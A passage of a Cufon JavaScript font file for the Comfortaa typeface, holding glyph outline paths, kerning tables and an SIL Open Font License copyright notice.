9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":700,"font-stretch":"expanded","units-per-em":"360","panose-1":"2 15 8 3 0 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"5","cap-height":"4","bbox":"-88.0422 -333.263 427 83.6705","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":89},"\"":{"d":"14,-260v0,-26,40,-21,38,-2v-4,44,-3,60,-19,61v-19,1,-19,-39,-19,-59xm57,-262v2,-21,34,-23,38,1v-9,47,1,60,-20,60v-19,1,-14,-42,-18,-61","w":97},"#":{"d":"148,-175v17,-61,2,-75,33,-82v33,18,11,24,4,82v20,-2,33,-2,37,18v-2,22,-22,18,-44,18r-5,23v20,-1,41,1,39,19v-3,28,-21,16,-46,18v-18,62,-2,76,-34,85v-35,-11,-3,-57,-3,-85r-31,0v-8,30,-2,90,-30,85v-37,-7,-5,-67,-5,-85v-32,9,-47,-31,-15,-37r23,0r5,-23v-19,2,-37,-3,-36,-19v3,-26,21,-15,43,-17v17,-62,5,-78,32,-81v33,6,7,56,5,81r28,0xm113,-139r-4,23r27,0r5,-23r-28,0","w":234},"$":{"d":"109,-37v25,-15,25,-57,0,-71r0,71xm72,-216v-19,7,-18,48,0,56r0,-56xm154,-224v0,30,-32,18,-45,2r0,70v31,9,55,41,55,76v0,35,-18,61,-55,76v2,19,-3,39,-18,37v-19,-3,-20,-16,-19,-37v-26,5,-52,-18,-60,-39v2,-12,9,-19,19,-19v8,-2,30,28,41,26r0,-93v-30,-10,-49,-35,-49,-70v0,-28,24,-53,49,-65v-9,-33,30,-53,37,-18r0,18v9,-1,41,21,45,36"},"%":{"d":"14,-193v-1,-34,26,-66,71,-68v32,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-68,-29,-69,-69xm220,-253v12,-11,33,-1,30,15v-48,78,-122,164,-177,240v-14,7,-33,0,-30,-16v0,-5,8,-15,20,-31xm91,-224v-21,-6,-38,8,-40,32v-2,35,59,44,64,6v3,-21,-5,-32,-24,-38xm144,-59v-3,-37,30,-70,69,-72v33,-2,67,28,68,71v1,33,-28,67,-70,67v-32,0,-64,-30,-67,-66xm218,-94v-39,-9,-53,55,-15,63v23,5,42,-6,42,-32v0,-15,-9,-27,-27,-31","w":283},"&":{"d":"93,-115v-24,25,-32,28,-32,48v0,37,55,47,75,9r7,-7xm93,-169v24,-20,31,-36,5,-50v-31,0,-33,33,-5,50xm91,-257v60,-6,83,86,29,115r50,50v11,-15,45,-49,55,-10v2,7,-15,22,-28,36v12,17,35,24,38,49v-14,43,-48,-8,-65,-21v-37,36,-35,40,-74,43v-36,2,-72,-30,-73,-74v-1,-26,20,-51,43,-73v-27,-30,-31,-24,-32,-57v-1,-28,22,-55,57,-58","w":256},"'":{"d":"16,-258v1,-26,40,-21,38,-2v-4,46,-3,61,-18,62v-19,2,-16,-41,-20,-60","w":60},"(":{"d":"97,-279v11,-13,37,-6,34,13v-46,98,-50,222,0,326v-8,30,-36,23,-42,-9v-46,-105,-42,-226,8,-330","w":133},")":{"d":"13,-263v-3,-15,6,-24,20,-24v9,0,13,10,21,28v45,108,42,230,-10,332v-14,10,-30,6,-32,-14v45,-97,52,-218,1,-322","w":133},"*":{"d":"137,-190v-4,28,-39,20,-40,-7v2,28,-40,33,-40,5v0,-8,8,-17,20,-23v-35,9,-53,-31,-18,-38v5,0,13,5,24,13v-6,-16,-10,-36,14,-39v23,4,21,23,13,39v11,-14,43,-18,43,8v0,13,-18,20,-36,17v8,7,22,10,20,25","w":180},"+":{"d":"77,-149v0,0,-4,-56,20,-53v22,-2,18,31,18,53v24,0,56,-3,54,20v-3,30,-27,15,-54,18v0,23,4,56,-20,54v-26,-3,-16,-30,-18,-54v-25,-2,-51,9,-53,-20v-2,-19,31,-19,53,-18"},",":{"d":"21,32v-2,-16,23,-14,29,-27v-42,-4,-41,-60,0,-60v29,0,33,18,33,44v0,28,-20,50,-48,58v-8,0,-13,-5,-14,-15","w":97},"-":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},"\u00ad":{"d":"12,-105v7,-33,56,-18,89,-18v10,0,16,7,19,20v-7,33,-56,18,-89,18v-11,0,-17,-6,-19,-20","w":117},".":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29","w":97},"\/":{"d":"99,-263v12,-16,42,-7,35,13v-56,164,-92,254,-98,269v-12,13,-33,11,-35,-11v1,-4,33,-95,98,-271","w":135},"0":{"d":"85,5v-90,3,-106,-148,-67,-223v15,-29,40,-40,66,-40v86,0,106,144,67,223v-14,29,-40,40,-66,40xm84,-222v-40,0,-51,58,-50,100v1,43,9,89,50,91v36,1,50,-45,50,-96v0,-39,-12,-95,-50,-95","w":173},"1":{"d":"7,-227v-6,-21,34,-26,55,-31v11,2,16,8,16,17r0,229v0,24,-36,20,-36,1r0,-203v-19,6,-30,5,-35,-13","w":99},"2":{"d":"0,-177v0,-39,38,-79,81,-81v39,-2,83,37,82,81v0,25,-15,45,-36,70r-66,76r88,0v9,0,16,7,17,19v-2,12,-8,17,-18,17r-129,0v-23,-5,-20,-22,-4,-40r103,-117v19,-28,3,-68,-38,-68v-23,0,-40,19,-44,47v-3,22,-36,15,-36,-4","w":171},"3":{"d":"15,-186v-2,-36,28,-67,68,-71v54,-5,96,80,48,118v60,41,27,144,-51,144v-39,0,-80,-33,-80,-81v0,-20,36,-24,36,1v0,56,85,58,89,2v2,-29,-20,-46,-50,-49v-16,-11,-11,-34,14,-34v36,0,35,-61,-6,-65v-32,-4,-24,50,-50,51v-12,-3,-18,-8,-18,-16","w":167},"4":{"d":"119,-249v12,-15,37,-5,32,17r0,126v20,0,36,-4,39,17v2,17,-17,22,-39,19v-5,28,14,75,-19,75v-31,0,-12,-47,-17,-75r-101,1v-16,-6,-19,-24,-6,-34v70,-91,107,-140,111,-146xm56,-106r59,0r0,-76","w":193},"5":{"d":"39,-68v10,50,89,47,91,-10v1,-41,-47,-52,-96,-47v-9,0,-15,-5,-18,-15r0,-99v-1,-8,10,-21,24,-17r101,0v21,0,25,38,0,38r-88,0r0,56v67,-9,110,23,115,84v3,40,-37,83,-85,83v-41,0,-81,-36,-83,-84v7,-25,42,-21,39,11"},"6":{"d":"38,-88v-6,32,10,55,43,57v23,2,43,-16,44,-45v1,-23,-16,-43,-45,-44v-19,0,-33,11,-42,32xm82,5v-61,0,-111,-82,-62,-134r72,-124v14,-10,27,-5,31,13v-5,19,-35,62,-46,84v44,-5,83,35,85,80v2,39,-35,81,-80,81","w":167},"7":{"d":"119,-220r-94,0v-25,0,-19,-36,-1,-36r128,0v20,4,20,18,10,35r-126,221v-13,11,-33,1,-31,-15v1,-5,39,-74,114,-205","w":169},"8":{"d":"34,-142v-40,-36,-12,-116,50,-116v54,0,95,79,47,118v62,42,28,145,-52,145v-37,0,-80,-37,-79,-81v0,-28,12,-50,34,-66xm53,-198v-7,23,7,37,31,41v33,5,46,-57,7,-63v-19,-4,-33,4,-38,22xm125,-64v9,-31,-11,-54,-43,-57v-23,-2,-44,15,-45,45v0,24,16,45,45,45v20,0,36,-10,43,-33","w":170},"9":{"d":"124,-177v0,-55,-84,-59,-87,-3v-2,25,14,45,44,47v22,1,43,-17,43,-44xm81,-258v62,-4,100,80,56,140r-88,119v-13,9,-34,0,-31,-14v4,-19,44,-62,58,-83v-38,-1,-74,-36,-76,-81v-2,-40,36,-79,81,-81","w":170},":":{"d":"30,-146v0,-35,48,-36,54,-4v3,18,-7,29,-28,32v-18,-3,-26,-12,-26,-28xm57,-1v-39,0,-30,-58,0,-54v34,2,36,50,0,54","w":97},";":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"\u037e":{"d":"25,-142v0,-35,48,-34,54,-3v3,17,-6,28,-27,31v-18,-3,-27,-12,-27,-28xm51,-51v24,-2,33,12,33,40v0,24,-16,45,-48,51v-21,-1,-16,-32,2,-30r20,-6v-35,-3,-39,-46,-7,-55","w":97},"<":{"d":"75,-110v3,1,32,20,89,55v11,13,7,32,-13,33v-39,-17,-86,-52,-124,-73v-15,-17,-4,-27,16,-39v69,-41,103,-65,107,-65v31,7,24,35,-5,45v-1,1,-24,16,-70,44"},"=":{"d":"43,-152r107,0v10,0,16,7,19,20v-3,12,-10,18,-19,18r-107,0v-11,0,-17,-6,-19,-20v3,-12,10,-18,19,-18xm43,-93r107,0v27,0,21,38,0,38r-109,0v-21,-1,-24,-38,2,-38"},">":{"d":"118,-114v-66,-45,-86,-41,-94,-69v15,-35,27,-19,64,6v60,40,86,35,86,65v0,9,-8,14,-20,21v-75,44,-98,67,-112,66v-29,-8,-21,-34,7,-45"},"?":{"d":"10,-177v0,-38,39,-80,83,-80v39,0,80,39,80,82v0,24,-11,45,-32,64v-19,10,-29,25,-29,45v1,25,-36,19,-36,2v0,-35,16,-54,46,-78v33,-26,12,-77,-31,-79v-24,-2,-44,23,-46,51v-9,18,-35,9,-35,-7xm92,6v-32,0,-28,-46,3,-46v11,0,22,8,22,25v-3,14,-11,21,-25,21","w":172},"@":{"d":"163,-174v-31,-1,-62,25,-63,64v-1,32,25,63,66,63v29,0,61,-28,61,-64v0,-32,-26,-62,-64,-63xm346,-109v-2,62,-26,102,-84,102v-24,0,-36,-4,-35,-24v-62,54,-165,6,-165,-80v0,-50,43,-99,101,-101v50,-2,103,42,102,104r0,63v28,1,42,-31,42,-67v0,-65,-65,-131,-134,-131v-68,0,-135,57,-135,135v0,97,121,177,212,111v14,-3,26,7,25,18v5,18,-63,44,-106,44v-87,0,-170,-86,-170,-175v0,-86,82,-171,177,-171v84,0,172,82,170,172","w":354},"A":{"d":"125,-131r-22,-56r-20,56r42,0xm87,-247v17,-18,29,-7,39,19r81,216v-6,24,-37,22,-40,-9r-29,-73r-70,0r-35,93v-12,12,-35,5,-33,-13","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"117,-145v67,35,46,150,-39,150v-28,0,-78,11,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm36,-156v33,2,58,-4,59,-33v1,-25,-28,-34,-59,-31r0,64xm36,-31v46,3,84,-4,84,-45v0,-37,-39,-49,-84,-44r0,89","w":165,"k":{"j":40}},"C":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131","w":228,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96","w":200,"k":{"j":49,"T":25}},"E":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-139,0v-12,-2,-17,-8,-17,-18r0,-227v1,-14,9,-15,13,-20","w":181,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"13,-260v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-116,0r0,79v35,6,93,-18,101,17v-1,34,-65,14,-101,19r0,94v-2,25,-37,20,-37,-1r0,-227v1,-14,9,-15,13,-20","w":168,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"210,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-54,43,-83,45v-63,5,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":219,"k":{"j":35}},"H":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225","w":193,"k":{"j":28}},"I":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19","w":94,"k":{"j":34}},"J":{"d":"37,-71v0,50,94,56,94,-8r0,-163v3,-21,37,-23,37,1r0,163v2,42,-36,83,-86,83v-39,0,-82,-38,-82,-84v4,-13,8,-19,19,-18v12,0,18,9,18,26","w":171,"k":{"j":25}},"K":{"d":"4,-239v-1,-26,36,-20,36,-1r0,102v86,-81,105,-115,125,-116v24,6,18,24,1,41r-78,79r92,113v1,32,-29,34,-44,3r-74,-90r-22,22v-6,33,17,91,-19,91v-10,0,-17,-6,-17,-18r0,-226","w":188,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"0,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,210r104,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225","w":167,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":261,"k":{"j":33}},"N":{"d":"175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":225,"k":{"j":31}},"O":{"d":"0,-127v-2,-64,60,-131,131,-131v63,0,132,58,132,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm131,-221v-47,-1,-95,41,-95,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-48,-41,-94,-95,-95","w":270,"k":{"j":45,"T":19}},"P":{"d":"153,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":161,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"36,-125v0,66,90,125,150,77v-17,-22,-27,-23,-27,-39v10,-36,39,-6,53,12v40,-65,-6,-145,-81,-146v-47,-1,-95,41,-95,96xm131,-258v92,0,176,125,106,210v18,18,26,28,26,35v0,9,-6,15,-18,18v-7,3,-22,-17,-34,-26v-84,65,-208,2,-211,-106v-2,-64,60,-131,131,-131","w":272,"k":{"j":29,"T":24}},"R":{"d":"142,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm105,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30","w":164,"k":{"j":26}},"S":{"d":"52,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48","w":156,"k":{"j":31}},"T":{"d":"17,-258r164,0v23,3,24,37,-3,37r-61,0r0,209v-1,21,-36,23,-36,-1r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18","w":208,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"103,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":205,"k":{"j":33}},"V":{"d":"103,-66r69,-185v12,-14,32,-9,34,12r-84,227v-9,27,-38,21,-43,-12r-79,-217v0,-10,6,-18,19,-18v10,0,15,12,23,32","w":213,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"149,-175r-49,171v-15,17,-30,9,-38,-20v-33,-130,-59,-202,-62,-216v6,-27,31,-23,39,6r45,156v32,-111,48,-169,51,-173v15,-14,34,-7,36,21v3,8,18,59,44,152r50,-171v9,-17,38,-8,33,11r-68,236v-17,15,-29,4,-37,-22","w":305,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"1,-234v-5,-25,26,-33,36,-12r70,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-83,113v26,40,62,69,83,114v-3,23,-30,22,-37,2r-69,-87r-77,98v-13,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":223,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":195,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-258r179,0v21,5,22,27,1,44r-141,183r140,0v12,2,18,8,17,19v-1,12,-8,17,-18,17r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-139,0v-26,-1,-19,-37,-1,-37","w":217,"k":{"j":20}},"[":{"d":"56,-284v27,9,88,-13,89,21v1,23,-38,18,-64,18r0,287v24,1,65,-7,64,19v-2,30,-54,16,-83,19v-13,-2,-19,-10,-19,-20r0,-322v0,-16,9,-17,13,-22","w":136},"\\":{"d":"0,-258v2,-13,8,-19,20,-19v12,0,17,12,25,34r90,245v-3,14,-9,20,-22,19v-10,0,-15,-12,-23,-33v-53,-150,-86,-231,-90,-246","w":121},"]":{"d":"5,-264v0,-30,53,-13,84,-19v12,3,18,9,18,18r0,327v-2,28,-55,18,-84,18v-21,0,-26,-34,0,-39v13,2,31,0,46,1r0,-287v-25,0,-64,6,-64,-19","w":133},"^":{"d":"65,-255v39,-10,77,94,76,93v0,10,-6,15,-19,17v-14,1,-36,-43,-48,-58r-35,54v-31,10,-38,-15,-16,-44v28,-37,39,-60,42,-62","w":165},"_":{"d":"19,0r156,0v13,2,18,8,17,20v-1,11,-8,17,-17,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":168,"k":{"_":7}},"`":{"d":"95,-177v-14,-3,-92,-62,-41,-76v22,2,62,51,60,57v-3,12,-9,19,-19,19","w":132},"a":{"d":"95,-149v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,56,-25,56,-60v0,-29,-23,-57,-59,-58xm95,-185v47,-1,99,39,95,97v-2,33,16,93,-18,93v-9,0,-18,-7,-18,-20v-57,49,-154,5,-154,-76v0,-45,40,-93,95,-94","w":211,"k":{"\u00dd":52,"j":43,"Y":54,"T":62}},"b":{"d":"106,5v-51,2,-98,-43,-98,-101r0,-144v0,-10,6,-17,19,-17v32,6,11,59,17,91v56,-53,156,2,156,75v0,47,-40,94,-94,96xm105,-151v-31,-2,-59,23,-61,61v-1,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59","w":211,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95","w":176,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59","w":204,"k":{"j":27}},"e":{"d":"0,-90v-2,-47,42,-94,95,-95v50,-2,98,41,96,100v0,12,-8,18,-18,18r-132,0v7,27,55,48,89,26v15,0,22,7,22,19v0,14,-22,24,-57,27v-46,2,-93,-39,-95,-95xm153,-103v-2,-16,-34,-53,-60,-45v-24,-3,-50,22,-55,45r115,0","w":198,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"45,-182v-2,-48,24,-79,76,-76v20,1,24,34,-1,37v-26,-3,-41,9,-38,39v24,2,50,-8,51,19v1,18,-30,18,-51,17r0,134v0,20,-32,23,-37,1v3,-43,0,-90,1,-135v-23,-1,-44,6,-46,-19v-1,-15,23,-19,45,-17","w":147,